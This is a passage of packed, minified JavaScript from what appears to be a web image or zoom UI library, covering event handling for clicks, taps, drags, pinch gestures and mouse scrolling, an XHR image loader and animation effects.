W=14.24||14.jF;4O(W&&W.5g===3){W=W.3p}1a W},bn:17(){18 X=1i;7J(14.1I){1W"5A":1W"jG":1W"jH":X=14.aJ||14.jI;1P;1W"7l":1W"jJ":1W"jK":X=14.aJ||14.jL;1P;2H:1a X}3o{4O(X&&X.5g===3){X=X.3p}}3C(W){X=1i}1a X},8d:17(){if(!14.eo&&14.4b!==3g){1a(14.4b&1?1:(14.4b&2?3:(14.4b&4?2:0)))}1a 14.eo},eP:17(){1a(14.33&&(14.33==="4H"||14.33===14.7e))||(/4H/i).3v(14.1I)},8K:17(){if(14.33){1a(14.33==="4H"||14.7e===14.33)&&14.8G}1b{if(14 3H 1n.8U){1a 14.5N.1k===1&&(14.7m.1k?14.7m.1k===1&&14.7m[0].6I===14.5N[0].6I:1f)}}1a 1c},7n:17(){if(14.33){1a 14.8G&&(14.33==="4H"||14.7e===14.33)?14:1i}1b{if(14 3H 1n.8U){1a 14.5N[0]}}1a 1i},9W:17(){if(14.33){1a 14.8G&&(14.33==="4H"||14.7e===14.33)?14.4J:1i}1b{if(14 3H 1n.8U){1a 14.5N[0].6I}}1a 1i}};M.bo="eE";M.8Z="jA";M.7I="";if(!1l.eE){M.bo="jP";M.8Z="jQ";M.7I="3w"}M.1t.1u={1I:"",x:1i,y:1i,3k:1i,4b:1i,24:1i,aJ:1i,$5j:"1v.jR",7p:M.$1c,7D:M.$([]),57:17(W){18 X=W;14.7D.1Y(X)},2a:17(){1a 14.8W().5t()},8W:17(){14.7D.1B(17(X){3o{X.8W()}3C(W){}});1a 14},5t:17(){14.7D.1B(17(X){3o{X.5t()}3C(W){}});1a 14},8J:17(){14.7p=M.$1f;1a 14},eO:17(){1a{x:14.4x,y:14.4D}},7o:17(){1a{x:14.x,y:14.y}},d9:17(){1a 14.24},bn:17(){1a 14.aJ},8d:17(){1a 14.4b},jU:17(){1a 14.7D.1k>0?14.7D[0].d9():3g},eP:17(){1a(14.33&&(14.33==="4H"||14.33===14.7e))||(/4H/i).3v(14.1I)},8K:17(){if(14.33){1a(14.33==="4H"||14.7e===14.33)&&14.8G}1b{if(14 3H 1n.8U){1a 14.5N.1k===1&&(14.7m.1k?14.7m[0].6I===14.5N[0].6I:1f)}}1a 1c},7n:17(){if(14.33){1a 14.8G&&(14.33==="4H"||14.7e===14.33)?14:1i}1b{if(14 3H 1n.8U){1a 14.5N[0]}}1a 1i},9W:17(){if(14.33){1a 14.8G&&(14.33==="4H"||14.7e===14.33)?14.4J:1i}1b{if(14 3H 1n.8U){1a 14.5N[0].6I}}1a 1i}};M.1V([M.3L,M.4e],{1G:17(Y,aa,ab,ae){18 ad,W,Z,ac,X;if(M.1O(Y)==="2e"){X=Y.8I(" ");if(X.1k>1){Y=X}}if(M.1O(Y)==="4m"){M.$(Y).1B(14.1G.6M(14,aa,ab,ae));1a 14}Y=T[Y]||Y;if(!Y||!aa||M.1O(Y)!=="2e"||M.1O(aa)!=="17"){1a 14}if(Y==="9c"&&M.1e.6h){aa.2k(14);1a 14}ab=1X(ab||50,10);if(!aa.$4k){aa.$4k=1h.4p(1h.7Z()*M.6s())}ad=M.4e.1Z.2k(14,"9Q",{});W=ad[Y];if(!W){ad[Y]=W=M.$([]);Z=14;if(M.1t.1u[Y]){M.1t.1u[Y].1N.6C.2k(14,ae)}1b{W.3U=17(af){af=M.1V(af||1n.e,{$5j:"1v"});M.4e.1s.2k(Z,Y,M.$(af))};14[M.bo](M.7I+Y,W.3U,1c)}}ac={1I:Y,fn:aa,dk:ab,eH:aa.$4k};W.1Y(ac);W.hH(17(ag,af){1a ag.dk-af.dk});1a 14},1S:17(ac){18 aa=M.4e.1Z.2k(14,"9Q",{});18 Y;18 W;18 X;18 ad;18 ab;18 Z;ab=3q.1k>1?3q[1]:-2A;if(M.1O(ac)==="2e"){Z=ac.8I(" ");if(Z.1k>1){ac=Z}}if(M.1O(ac)==="4m"){M.$(ac).1B(14.1S.6M(14,ab));1a 14}ac=T[ac]||ac;if(!ac||M.1O(ac)!=="2e"||!aa||!aa[ac]){1a 14}Y=aa[ac]||[];1r(X=0;X<Y.1k;X++){W=Y[X];if(ab===-2A||!!ab&&ab.$4k===W.eH){ad=Y.c3(X--,1)}}if(Y.1k===0){if(M.1t.1u[ac]){M.1t.1u[ac].1N.2i.2k(14)}1b{14[M.8Z](M.7I+ac,Y.3U,1c)}52 aa[ac]}1a 14},1s:17(Z,ab){18 Y=M.4e.1Z.2k(14,"9Q",{});18 X;18 W;Z=T[Z]||Z;if(!Z||M.1O(Z)!=="2e"||!Y||!Y[Z]){1a 14}3o{ab=M.1V(ab||{},{1I:Z})}3C(aa){}if(ab.3k===3g){ab.3k=M.6s()}X=Y[Z]||[];1r(W=0;W<X.1k&&!(ab.7p&&ab.7p());W++){X[W].fn.2k(14,ab)}},hq:17(X,W){18 aa=(X!=="9c");18 Z=14;18 Y;X=T[X]||X;if(!aa){M.4e.1s.2k(14,X);1a 14}if(Z===1l&&1l.bp&&!Z.eN){Z=1l.5R}if(1l.bp){Y=1l.bp(X);Y.hw(W,1f,1f)}1b{Y=1l.hs();Y.ay=X}if(1l.bp){Z.eN(Y)}1b{Z.hJ("3w"+W,Y)}1a Y},cV:17(){18 X=M.4e.1Z.2k(14,"9Q");if(!X){1a 14}1r(18 W in X){M.4e.1S.2k(14,W)}M.4e.2X.2k(14,"9Q");1a 14}});(17(W){if(1l.93==="5C"){1a W.1e.8j.3D(1)}if(W.1e.5e&&W.1e.5q<ia){(17(){if(W.$(["4R","5C"]).2O(1l.93)){W.1e.8j()}1b{3q.c7.3D(50)}}())}1b{if(W.1e.5Q&&W.1e.1E<9&&1n===1M){(17(){if(W.$3o(17(){W.1e.66().ig("1R");1a 1f})){W.1e.8j()}1b{3q.c7.3D(50)}}())}1b{W.4e.1G.2k(W.$(1l),"ea",W.1e.8j);W.4e.1G.2k(W.$(1n),"2x",W.1e.8j)}}}(S));M.4t=17(){18 aa=1i,X=M.$A(3q);if("2K"==M.1O(X[0])){aa=X.7w()}18 W=17(){1r(18 ad in 14){14[ad]=M.6B(14[ad])}if(14.4Z.$4a){14.$4a={};18 af=14.4Z.$4a;1r(18 ae in af){18 ac=af[ae];7J(M.1O(ac)){1W"17":14.$4a[ae]=M.4t.eD(14,ac);1P;1W"8O":14.$4a[ae]=M.6B(ac);1P;1W"4m":14.$4a[ae]=M.6B(ac);1P}}}18 ab=(14.4u)?14.4u.4Q(14,3q):14;52 14.e3;1a ab};if(!W.2c.4u){W.2c.4u=M.$F}if(aa){18 Z=17(){};Z.2c=aa.2c;W.2c=1x Z;W.$4a={};1r(18 Y in aa.2c){W.$4a[Y]=aa.2c[Y]}}1b{W.$4a=1i}W.4Z=M.4t;W.2c.4Z=W;M.1V(W.2c,X[0]);M.1V(W,{$5j:"2K"});1a W};S.4t.eD=17(W,X){1a 17(){18 Z=14.e3;18 Y=X.4Q(W,3q);1a Y}};(17(Z){18 Y=Z.$;18 W=5,X=9d;Z.1t.1u.2R=1x Z.4t(Z.1V(Z.1t.1u,{1I:"2R",4u:17(ac,ab){18 aa=ab.7o();14.x=aa.x;14.y=aa.y;14.4x=ab.4x;14.4D=ab.4D;14.3k=ab.3k;14.4b=ab.8d();14.24=ac;14.57(ab)}}));Z.1t.1u.2R.1N={1w:{8e:X,4b:1},6C:17(aa){14.3e("1v:2R:1w",Z.1V(Z.6B(Z.1t.1u.2R.1N.1w),aa||{}));14.1G("7Y",Z.1t.1u.2R.1N.3U,1);14.1G("6z",Z.1t.1u.2R.1N.3U,1);14.1G("3s",Z.1t.1u.2R.1N.e1,1);if(Z.1e.5Q&&Z.1e.1E<9){14.1G("9l",Z.1t.1u.2R.1N.3U,1)}},2i:17(){14.1S("7Y",Z.1t.1u.2R.1N.3U);14.1S("6z",Z.1t.1u.2R.1N.3U);14.1S("3s",Z.1t.1u.2R.1N.e1);if(Z.1e.5Q&&Z.1e.1E<9){14.1S("9l",Z.1t.1u.2R.1N.3U)}},e1:17(aa){aa.5t()},3U:17(ad){18 ac,aa,ab;aa=14.1Z("1v:2R:1w");if(ad.1I!="9l"&&ad.8d()!=aa.4b){1a}if(14.1Z("1v:2R:cb")){14.2X("1v:2R:cb");1a}if("7Y"==ad.1I){ac=1x Z.1t.1u.2R(14,ad);14.3e("1v:2R:aK",ac)}1b{if("6z"==ad.1I){ac=14.1Z("1v:2R:aK");if(!ac){1a}ab=ad.7o();14.2X("1v:2R:aK");ac.57(ad);if(ad.3k-ac.3k<=aa.8e&&1h.9u(1h.5z(ab.x-ac.x,2)+1h.5z(ab.y-ac.y,2))<=W){14.1s("2R",ac)}1l.1s("6z",ad)}1b{if(ad.1I=="9l"){ac=1x Z.1t.1u.2R(14,ad);14.1s("2R",ac)}}}}}})(S);(17(X){18 W=X.$;X.1t.1u.2I=1x X.4t(X.1V(X.1t.1u,{1I:"2I",4T:"4f",6u:1c,4u:17(ab,aa,Z){18 Y=aa.7o();14.x=Y.x;14.y=Y.y;14.4x=aa.4x;14.4D=aa.4D;14.3k=aa.3k;14.4b=aa.8d();14.24=ab;14.57(aa);14.4T=Z}}));X.1t.1u.2I.1N={6C:17(){18 Z=X.1t.1u.2I.1N.fh.6M(14);18 Y=X.1t.1u.2I.1N.bc.6M(14);14.1G("7Y",X.1t.1u.2I.1N.e2,1);14.1G("6z",X.1t.1u.2I.1N.bc,1);1l.1G("b6",Z,1);1l.1G("6z",Y,1);14.3e("1v:2I:3O:1l:7N",Z);14.3e("1v:2I:3O:1l:62",Y)},2i:17(){14.1S("7Y",X.1t.1u.2I.1N.e2);14.1S("6z",X.1t.1u.2I.1N.bc);W(1l).1S("b6",14.1Z("1v:2I:3O:1l:7N")||X.$F);W(1l).1S("6z",14.1Z("1v:2I:3O:1l:62")||X.$F);14.2X("1v:2I:3O:1l:7N");14.2X("1v:2I:3O:1l:62")},e2:17(Z){18 Y;if(Z.8d()!==1){1a}Y=1x X.1t.1u.2I(14,Z,"4f");14.3e("1v:2I:4f",Y)},bc:17(Z){18 Y;Y=14.1Z("1v:2I:4f");if(!Y){1a}if(Y.6u){Z.5t()}Y=1x X.1t.1u.2I(14,Z,"9Y");14.2X("1v:2I:4f");14.1s("2I",Y)},fh:17(Z){18 Y;Y=14.1Z("1v:2I:4f");if(!Y){1a}Z.5t();if(!Y.6u){Y.6u=1f;14.1s("2I",Y)}Y=1x X.1t.1u.2I(14,Z,"ei");14.1s("2I",Y)}}})(S);(17(X){18 W=X.$;X.1t.1u.4L=1x X.4t(X.1V(X.1t.1u,{1I:"4L",8n:1c,8o:1i,4u:17(aa,Z){18 Y=Z.7o();14.x=Y.x;14.y=Y.y;14.4x=Z.4x;14.4D=Z.4D;14.3k=Z.3k;14.4b=Z.8d();14.24=aa;14.57(Z)}}));X.1t.1u.4L.1N={1w:{8e:5V},6C:17(Y){14.3e("1v:4L:1w",X.1V(X.6B(X.1t.1u.4L.1N.1w),Y||{}));14.1G("2R",X.1t.1u.4L.1N.3U,1)},2i:17(){14.1S("2R",X.1t.1u.4L.1N.3U)},3U:17(aa){18 Z,Y;Z=14.1Z("1v:4L:1v");Y=14.1Z("1v:4L:1w");if(!Z){Z=1x X.1t.1u.4L(14,aa);Z.8o=5m(17(){Z.8n=1f;aa.7p=X.$1c;14.1s("2R",aa);14.2X("1v:4L:1v")}.1d(14),Y.8e+10);14.3e("1v:4L:1v",Z);aa.8J()}1b{3y(Z.8o);14.2X("1v:4L:1v");if(!Z.8n){Z.57(aa);aa.8J().2a();14.1s("4L",Z)}1b{}}}}})(S);(17(Z){18 Y=Z.$;18 W=10;18 X=5V;Z.1t.1u.3r=1x Z.4t(Z.1V(Z.1t.1u,{1I:"3r",id:1i,4u:17(ab,aa){18 ac=aa.7n();14.id=ac.4J||ac.6I;14.x=ac.4F;14.y=ac.4G;14.4F=ac.4F;14.4G=ac.4G;14.4x=ac.4x;14.4D=ac.4D;14.3k=aa.3k;14.4b=0;14.24=ab;14.57(aa)}}));Z.1t.1u.3r.1N={6C:17(aa){14.1G(["8H","8N"],Z.1t.1u.3r.1N.6X,1);14.1G(["56","5s"],Z.1t.1u.3r.1N.5S,1);14.1G("3s",Z.1t.1u.3r.1N.8g,1)},2i:17(){14.1S(["8H","8N"],Z.1t.1u.3r.1N.6X);14.1S(["56","5s"],Z.1t.1u.3r.1N.5S);14.1S("3s",Z.1t.1u.3r.1N.8g)},8g:17(aa){aa.5t()},6X:17(aa){if(!aa.8K()){14.2X("1v:3r:1v");1a}14.3e("1v:3r:1v",1x Z.1t.1u.3r(14,aa));14.3e("1v:2R:cb",1f)},5S:17(ad){18 ab=Z.6s();18 ac=14.1Z("1v:3r:1v");18 aa=14.1Z("1v:3r:1w");if(!ac||!ad.8K()){1a}14.2X("1v:3r:1v");if(ac.id===ad.9W()&&ad.3k-ac.3k<=X&&1h.9u(1h.5z(ad.7n().4F-ac.x,2)+1h.5z(ad.7n().4G-ac.y,2))<=W){14.2X("1v:2R:aK");ad.2a();ac.57(ad);14.1s("3r",ac)}}}}(S));M.1t.1u.5i=1x M.4t(M.1V(M.1t.1u,{1I:"5i",8n:1c,8o:1i,4u:17(X,W){14.x=W.x;14.y=W.y;14.4x=W.4x;14.4D=W.4D;14.3k=W.3k;14.4b=0;14.24=X;14.57(W)}}));M.1t.1u.5i.1N={1w:{8e:9d},6C:17(W){14.3e("1v:5i:1w",M.1V(M.6B(M.1t.1u.5i.1N.1w),W||{}));14.1G("3r",M.1t.1u.5i.1N.3U,1)},2i:17(){14.1S("3r",M.1t.1u.5i.1N.3U)},3U:17(Y){18 X,W;X=14.1Z("1v:5i:1v");W=14.1Z("1v:5i:1w");if(!X){X=1x M.1t.1u.5i(14,Y);X.8o=5m(17(){X.8n=1f;Y.7p=M.$1c;14.1s("3r",Y)}.1d(14),W.8e+10);14.3e("1v:5i:1v",X);Y.8J()}1b{3y(X.8o);14.2X("1v:5i:1v");if(!X.8n){X.57(Y);Y.8J().2a();14.1s("5i",X)}1b{}}}};(17(Y){18 X=Y.$;18 W=10;Y.1t.1u.2z=1x Y.4t(Y.1V(Y.1t.1u,{1I:"2z",4T:"4f",id:1i,6u:1c,4u:17(ab,aa,Z){18 ac=aa.7n();14.id=ac.4J||ac.6I;14.4x=ac.4x;14.4D=ac.4D;14.4F=ac.4F;14.4G=ac.4G;14.x=ac.4F;14.y=ac.4G;14.3k=aa.3k;14.4b=0;14.24=ab;14.57(aa);14.4T=Z}}));Y.1t.1u.2z.1N={6C:17(){18 aa=Y.1t.1u.2z.1N.7u.1d(14);18 Z=Y.1t.1u.2z.1N.5S.1d(14);14.1G(["8H","8N"],Y.1t.1u.2z.1N.6X,1);14.1G(["56","5s"],Y.1t.1u.2z.1N.5S,1);14.1G(["7Q","72"],Y.1t.1u.2z.1N.7u,1);14.3e("1v:2z:3O:1l:7N",aa);14.3e("1v:2z:3O:1l:62",Z);X(1l).1G("72",aa,1);X(1l).1G("5s",Z,1)},2i:17(){14.1S(["8H","8N"],Y.1t.1u.2z.1N.6X);14.1S(["56","5s"],Y.1t.1u.2z.1N.5S);14.1S(["7Q","72"],Y.1t.1u.2z.1N.7u);X(1l).1S("72",14.1Z("1v:2z:3O:1l:7N")||Y.$F,1);X(1l).1S("5s",14.1Z("1v:2z:3O:1l:62")||Y.$F,1);14.2X("1v:2z:3O:1l:7N");14.2X("1v:2z:3O:1l:62")},6X:17(aa){18 Z;if(!aa.8K()){1a}Z=1x Y.1t.1u.2z(14,aa,"4f");14.3e("1v:2z:4f",Z)},5S:17(aa){18 Z;Z=14.1Z("1v:2z:4f");if(!Z||!Z.6u||Z.id!==aa.9W()){1a}Z=1x Y.1t.1u.2z(14,aa,"9Y");14.2X("1v:2z:4f");14.1s("2z",Z)},7u:17(aa){18 Z;Z=14.1Z("1v:2z:4f");if(!Z||!aa.8K()){1a}if(Z.id!==aa.9W()){14.2X("1v:2z:4f");1a}if(!Z.6u&&1h.9u(1h.5z(aa.7n().4F-Z.x,2)+1h.5z(aa.7n().4G-Z.y,2))>W){Z.6u=1f;14.1s("2z",Z)}if(!Z.6u){1a}Z=1x Y.1t.1u.2z(14,aa,"ei");14.1s("2z",Z)}}}(S));(17(Z){18 ad=Z.$;18 aa=1i;17 W(am,al){18 ak=al.x-am.x;18 an=al.y-am.y;1a 1h.9u(ak*ak+an*an)}17 af(aq,ar){18 ap=4g.2c.8x.2k(aq);18 ao=1h.1F(ap[1].4F-ap[0].4F);18 am=1h.1F(ap[1].4G-ap[0].4G);18 an=1h.6F(ap[1].4F,ap[0].4F)+ao/2;18 al=1h.6F(ap[1].4G,ap[0].4G)+am/2;18 ak=0;ar.9L=[ap[0],ap[1]];ak=1h.5z(W({x:ap[0].4F,y:ap[0].4G},{x:ap[1].4F,y:ap[1].4G}),2);ar.8D={x:an,y:al};ar.x=ar.8D.x;ar.y=ar.8D.y;1a ak}17 ai(ak){1a ak/aa}17 X(am,al){18 ak;if(am.7m&&am.5N){if(am.7m){ak=am.7m}1b{ak=am.5N}ak=4g.2c.8x.2k(ak)}1b{ak=[];if(al){al.aG(17(an){ak.1Y(an)})}}1a ak}17 Y(an,am,al){18 ak=1c;if(an.4J&&an.33==="4H"&&(!al||am.7X(an.4J))){am.2m(an.4J,an);ak=1f}1a ak}17 ae(al,ak){if(al.4J&&al.33==="4H"&&ak&&ak.7X(al.4J)){ak["52"](al.4J)}}17 ah(al){18 ak;if(al.4J&&al.33==="4H"){ak=al.4J}1b{ak=al.6I}1a ak}17 ac(an,al){18 am;18 ao;18 ak=1c;1r(am=0;am<an.1k;am++){if(al.1k===2){1P}1b{ao=ah(an[am]);if(!al.2O(ao)){al.1Y(ao);ak=1f}}}1a ak}17 ag(al){18 ak=ad([]);al.aG(17(am){ak.1Y(ah(am))});1a ak}17 aj(ao,al){18 am;18 an;18 ak=1c;if(al){an=ag(ao);1r(am=0;am<al.1k;am++){if(!an.2O(al[am])){al.c3(am,1);ak=1f;1P}}}1a ak}17 ab(an,al){18 am;18 ak=ad([]);1r(am=0;am<an.1k;am++){if(al.2O(ah(an[am]))){ak.1Y(an[am]);if(ak.1k===2){1P}}}1a ak}Z.1t.1u.1U=1x Z.4t(Z.1V(Z.1t.1u,{1I:"1U",4T:"7V",4u:17(am,al,ak,an){14.24=am;14.4T=ak;14.x=an.x;14.y=an.y;14.3k=al.3k;14.7K=an.7K;14.5P=an.5P;14.6Z=an.6Z;14.4T=ak;14.8D=an.8D;14.9L=an.9L;14.57(al)}}));Z.1t.1u.1U.1N={6D:{x:0,y:0,5P:0,7K:1,6Z:0,dM:0,ky:1,bO:1c,6u:1c,9L:[],8D:{x:0,y:0}},6C:17(am){if(!aa){aa=(17(){18 an=ad(1n).2o();an.1y=1h.6F(an.1y,an.1A);an.1A=an.1y;1a 1h.5z(W({x:0,y:0},{x:an.1y,y:an.1A}),2)})()}18 al=Z.1t.1u.1U.1N.7u.1d(14);18 ak=Z.1t.1u.1U.1N.5S.1d(14);14.1G(["3s","3r"],Z.1t.1u.1U.1N.8g,1);14.1G(["8H","8N"],Z.1t.1u.1U.1N.6X,1);14.1G(["56","5s"],Z.1t.1u.1U.1N.5S,1);14.1G(["7Q","72"],Z.1t.1u.1U.1N.7u,1);14.3e("1v:1U:3O:7Q",al);14.3e("1v:1U:3O:56",ak);Z.81.1G("72",al,1);Z.81.1G("5s",ak,1)},2i:17(){14.1S(["3s","3r"],Z.1t.1u.1U.1N.8g);14.1S(["8H","8N"],Z.1t.1u.1U.1N.6X);14.1S(["56","5s"],Z.1t.1u.1U.1N.5S);14.1S(["7Q","72"],Z.1t.1u.1U.1N.7u);Z.81.1S("72",14.1Z("1v:1U:3O:7Q"));Z.81.1S("5s",14.1Z("1v:1U:3O:56"));14.2X("1v:1U:3O:7Q");14.2X("1v:1U:3O:56");14.2X("1v:1U:7V");14.2X("1v:1U:6D");14.2X("1v:1U:8L");18 ak=14.1Z("1v:1U:80");if(ak){ak.f2()}14.2X("1v:1U:80")},8g:17(ak){ak.2a()},b4:17(al,am){18 ak=am.5P;if(al.1k>1){am.5P=af(al,am);if(!am.dM){am.dM=am.5P}if(ak>am.5P){am.6Z=-1}1b{if(ak<am.5P){am.6Z=1}1b{am.6Z=0}}am.7K=ai(am.5P)}1b{am.9L=4g.2c.8x.2k(al,0,2)}},7u:17(am){18 al;18 ak=14.1Z("1v:1U:80");18 ao=14.1Z("1v:1U:6D")||Z.1V({},Z.1t.1u.1U.1N.6D);18 an=14.1Z("1v:1U:8L");if(ao.bO){if(am.4J&&!Y(am,ak,1f)){1a}am.2a();Z.1t.1u.1U.1N.b4(ab(X(am,ak),an),ao);al=1x Z.1t.1u.1U(14,am,"lp",ao);14.1s("1U",al)}},6X:17(an){18 al;18 ap;18 am;18 ak=14.1Z("1v:1U:80");18 ao=14.1Z("1v:1U:8L");if(an.33==="en"){1a}if(!ao){ao=ad([]);14.3e("1v:1U:8L",ao)}if(!ao.1k){ad(an.24).1G(["56","5s"],14.1Z("1v:1U:3O:56"),1)}if(!ak){ak=1x mL();14.3e("1v:1U:80",ak)}Y(an,ak);am=X(an,ak);ac(am,ao);if(am.1k===2){al=14.1Z("1v:1U:7V");ap=14.1Z("1v:1U:6D")||Z.1V({},Z.1t.1u.1U.1N.6D);Z.1t.1u.1U.1N.b4(ab(am,ao),ap);if(!al){al=1x Z.1t.1u.1U(14,an,"7V",ap);14.3e("1v:1U:7V",al);14.3e("1v:1U:6D",ap);aa=ap.5P;14.1s("1U",al);ap.bO=1f}}},5S:17(ap){18 ao;18 an;18 ar;18 al;18 am=14.1Z("1v:1U:80");18 aq;18 ak;if(ap.33==="en"||ap.4J&&(!am||!am.7X(ap.4J))){1a}an=14.1Z("1v:1U:7V");ar=14.1Z("1v:1U:6D");aq=14.1Z("1v:1U:8L");ao=X(ap,am);ae(ap,am);ak=aj(ao,aq);if(!an||!ar||!ar.bO||!ak||!aq){1a}if(ak){ac(ao,aq)}al="mM";if(ao.1k>1){al="mN"}1b{ap.24.1S(["56","5s"],14.1Z("1v:1U:3O:56"));if(am){am.f2()}14.2X("1v:1U:7V");14.2X("1v:1U:6D");14.2X("1v:1U:80");14.2X("1v:1U:8L")}Z.1t.1u.1U.1N.b4(ab(ao,aq),ar);an=1x Z.1t.1u.1U(14,ap,al,ar);14.1s("1U",an)}}}(S));(17(ab){18 Z=ab.$;ab.1t.1u.4y=1x ab.4t(ab.1V(ab.1t.1u,{1I:"4y",4u:17(ah,ag,aj,ad,ac,ai,ae){18 af=ag.7o();14.x=af.x;14.y=af.y;14.3k=ag.3k;14.24=ah;14.mO=aj||0;14.3W=ad||0;14.3R=ac||0;14.mP=ai||0;14.mQ=ae||0;14.dT=ag.dT||0;14.5k=1c;14.57(ag)}}));18 aa,X;17 W(){aa=1i}17 Y(ac,ad){1a(ac>50)||(1===ad&&!("aZ"==ab.1e.7q&&ac<1))||(0===ac%12)||(0==ac%4.mR)}ab.1t.1u.4y.1N={ay:"mS"in 1l||ab.1e.1E>8?"mT":"c4",6C:17(){14.1G(ab.1t.1u.4y.1N.ay,ab.1t.1u.4y.1N.3U,1)},2i:17(){14.1S(ab.1t.1u.4y.1N.ay,ab.1t.1u.4y.1N.3U,1)},3U:17(ah){18 ai=0,af=0,ad=0,ac=0,ag,ae;if(ah.eV){ad=ah.eV*-1}if(ah.ep!==3g){ad=ah.ep}if(ah.er!==3g){ad=ah.er}if(ah.es!==3g){af=ah.es*-1}if(ah.3R){ad=-1*ah.3R}if(ah.3W){af=ah.3W}if(0===ad&&0===af){1a}ai=0===ad?af:ad;ac=1h.7b(1h.1F(ad),1h.1F(af));if(!aa||ac<aa){aa=ac}ag=ai>0?"4p":"8z";ai=1h[ag](ai/aa);af=1h[ag](af/aa);ad=1h[ag](ad/aa);if(X){3y(X)}X=5m(W,5V);ae=1x ab.1t.1u.4y(14,ah,ai,af,ad,0,aa);ae.5k=Y(aa,ah.dT||0);14.1s("4y",ae)}}})(S);M.aZ=M.$(1n);M.81=M.$(1l);1a S})();(17(I){if(!I){6P"7A 7G 7H"}18 H=I.$;18 G=1n.mK||1n.mU||1i;u.gL=1x I.4t({2l:1i,6h:1c,1w:{bh:I.$F,6o:I.$F,9o:I.$F,5H:I.$F,8k:I.$F,eS:I.$F,bx:1c,eA:1f},1C:1i,a4:1i,d8:0,8X:{bh:17(J){if(J.24&&(5V===J.24.ca||eR===J.24.ca)&&J.mW){14.1w.bh.1d(1i,(J.4R-(14.1w.eA?14.d8:0))/J.mX).3D(1);14.d8=J.4R}},6o:17(J){if(J){H(J).2a()}14.a7();if(14.6h){1a}14.6h=1f;14.a2();!14.1w.bx&&14.1w.bh.1d(1i,1).3D(1);14.1w.6o.1d(1i,14).3D(1);14.1w.8k.1d(1i,14).3D(1)},9o:17(J){if(J){H(J).2a()}14.a7();14.6h=1c;14.a2();14.1w.9o.1d(1i,14).3D(1);14.1w.8k.1d(1i,14).3D(1)},5H:17(J){if(J){H(J).2a()}14.a7();14.6h=1c;14.a2();14.1w.5H.1d(1i,14).3D(1);14.1w.8k.1d(1i,14).3D(1)}},bB:17(){H(["2x","9n","87"]).1B(17(J){14.2l.1G(J,14.8X["3w"+J].6M(14).eT(1))},14)},a7:17(){if(14.a4){3o{3y(14.a4)}3C(J){}14.a4=1i}H(["2x","9n","87"]).1B(17(K){14.2l.1S(K)},14)},a2:17(){14.2o();if(14.2l.1Z("1x")){18 J=14.2l.3p;14.2l.2i().2X("1x").2W({2J:"mY",1M:"21"});J.5p()}},eJ:17(K){18 L=1x c0(),J;H(["9n","1L"]).1B(17(M){L["3w"+M]=H(17(N){14.8X["3w"+M].2k(14,N)}).1d(14)},14);L.5H=H(17(){14.1w.eS.1d(1i,14).3D(1);14.1w.bx=1c;14.bB();14.2l.4q=K}).1d(14);L.6o=H(17(){if(5V!==L.ca&&eR!==L.ca){14.8X.5H.2k(14);1a}J=L.mZ;14.bB();if(G&&!I.1e.5Q&&!("d0"===I.1e.7q&&I.1e.5q<n0)){14.2l.2M("4q",G.n1(J))}1b{14.2l.4q=K}}).1d(14);L.n2("n3",K);L.n4="n5";L.mV()},4u:17(K,J){14.1w=I.1V(14.1w,J);14.2l=H(K)||I.$1x("2l").2W({mI:"3Y",mw:"3Y"}).43(I.$1x("34").2U("4d-mH-2l").2W({2J:"7h",1M:-ml,1y:10,1A:10,6H:"6x"}).43(1l.40)).3e("1x",1f);if(J.eG){14.2l.2M("mm",J.eG)}if(I.1e.4M.eM&&14.1w.bx&&I.1O(K)==="2e"){14.eJ(K);1a}18 L=17(){if(14.em()){14.8X.6o.2k(14)}1b{14.8X.5H.2k(14)}L=1i}.1d(14);14.bB();if("2e"==I.1O(K)){14.2l.4q=K}1b{if(I.1e.5Q&&5==I.1e.5q&&I.1e.1E<9){14.2l.eI=17(){if(/4R|5C/.3v(14.2l.93)){14.2l.eI=1i;L&&L()}}.1d(14)}14.2l.4q=K.3i("4q")}14.2l&&14.2l.5C&&L&&(14.a4=L.3D(2A))},gK:17(){14.a7();14.a2();14.6h=1c;1a 14},em:17(){18 J=14.2l;1a(J.dj)?(J.dj>0):(J.93)?("5C"==J.93):J.1y>0},2o:17(){1a 14.1C||(14.1C={1y:14.2l.dj||14.2l.1y,1A:14.2l.mn||14.2l.1A})}})})(u);(17(H){if(!H){6P"7A 7G 7H"}if(H.4w){1a}18 G=H.$;H.4w=1x H.4t({4u:17(J,I){18 K;14.el=H.$(J);14.1w=H.1V(14.1w,I);14.6S=1c;14.8h=14.aE;K=H.4w.99[14.1w.2T]||14.1w.2T;if("17"===H.1O(K)){14.8h=K}1b{14.6e=14.9v(K)||14.9v("7O")}if("2e"==H.1O(14.1w.8u)){14.1w.8u="3G"===14.1w.8u?mo:1X(14.1w.8u)||1}},1w:{eL:60,3T:cd,2T:"7O",8u:1,1K:"mp",9f:H.$F,64:H.$F,bK:H.$F,eU:H.$F,bX:1c,mq:1c},5a:1i,6e:1i,8h:1i,mr:17(I){14.1w.2T=I;I=H.4w.99[14.1w.2T]||14.1w.2T;if("17"===H.1O(I)){14.8h=I}1b{14.8h=14.aE;14.6e=14.9v(I)||14.9v("7O")}},2D:17(K){18 I=/\\%$/,J;14.5a=K||{};14.d3=0;14.4T=0;14.mt=0;14.bU={};14.8R="8R"===14.1w.1K||"8R-4P"===14.1w.1K;14.2C="2C"===14.1w.1K||"2C-4P"===14.1w.1K;1r(J in 14.5a){I.3v(14.5a[J][0])&&(14.bU[J]=1f);if("4P"===14.1w.1K||"8R-4P"===14.1w.1K||"2C-4P"===14.1w.1K){14.5a[J].4P()}}14.d5=H.6s();14.eQ=14.d5+14.1w.3T;14.1w.9f.2k();if(0===14.1w.3T){14.7S(1);14.1w.64.2k()}1b{14.bR=14.1m.1d(14);if(!14.1w.bX&&H.1e.4M.6d){14.6S=H.1e.6d.2k(1n,14.bR)}1b{14.6S=14.bR.eK(1h.5W(8w/14.1w.eL))}}1a 14},d2:17(){if(14.6S){if(!14.1w.bX&&H.1e.4M.6d&&H.1e.bv){H.1e.bv.2k(1n,14.6S)}1b{mu(14.6S)}14.6S=1c}},2a:17(I){I=H.3h(I)?I:1c;14.d2();if(I){14.7S(1);14.1w.64.3D(10)}1a 14},d4:17(K,J,I){K=3t(K);J=3t(J);1a(J-K)*I+K},1m:17(){18 J=H.6s(),I=(J-14.d5)/14.1w.3T,K=1h.4p(I);if(J>=14.eQ&&K>=14.1w.8u){14.d2();14.7S(1);14.1w.64.3D(10);1a 14}if(14.8R&&14.d3<K){1r(18 L in 14.5a){14.5a[L].4P()}}14.d3=K;if(!14.1w.bX&&H.1e.4M.6d){14.6S=H.1e.6d.2k(1n,14.bR)}14.7S((14.2C?K:0)+14.8h(I%1))},7S:17(I){18 J={},L=I;1r(18 K in 